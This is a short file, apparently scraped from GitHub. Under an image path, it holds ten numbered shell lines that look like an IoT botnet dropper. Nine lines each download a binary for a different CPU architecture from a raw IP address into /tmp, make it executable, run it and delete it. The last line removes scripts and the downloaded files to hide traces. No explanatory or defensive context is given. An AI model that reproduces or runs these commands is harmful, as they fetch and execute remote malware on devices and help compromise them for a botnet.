 1 cd /tmp; wget http://46.246.41.29/w.arm8; chmod +x w.arm8; ./w.arm8; rm w.arm8
2 cd /tmp; wget http://46.246.41.29/w.arm7; chmod +x w.arm7; ./w.arm7; rm w.arm7
3 cd /tmp; wget http://46.246.41.29/w.arm6; chmod +x w.arm6; ./w.arm6; rm w.arm6
4 cd /tmp; wget http://46.246.41.29/w.arm5; chmod +x w.arm5; ./w.arm5; rm w.arm5
5 cd /tmp; wget http://46.246.41.29/w.arm; chmod +x w.arm; ./w.arm; rm w.arm
6 cd /tmp; wget http://46.246.41.29/w.mips; chmod +x w.mips; ./w.mips; rm w.mips
7 cd /tmp; wget http://46.246.41.29/w.mpsl; chmod +x w.mpsl; ./w.mpsl; rm w.mpsl
8 cd /tmp; wget http://46.246.41.29/w.x64; chmod +x w.x64; ./w.x64; rm w.x64
9 cd /tmp; wget http://46.246.41.29/w.x86; chmod +x w.x86; ./w.x86; rm w.x86
10 rm *.sh w.*